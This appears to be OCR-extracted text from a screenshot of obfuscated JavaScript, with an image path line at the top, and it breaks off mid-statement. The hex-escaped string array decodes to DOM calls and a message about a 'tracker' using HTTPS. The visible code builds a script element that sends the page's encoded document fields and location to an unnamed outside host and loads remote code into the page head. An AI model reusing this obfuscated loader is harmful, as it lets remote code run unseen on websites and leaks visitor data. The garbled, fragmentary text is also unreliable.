
\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x6
7\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\
x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\
x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x6
4\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\
x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2
E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\
x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x5
4\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]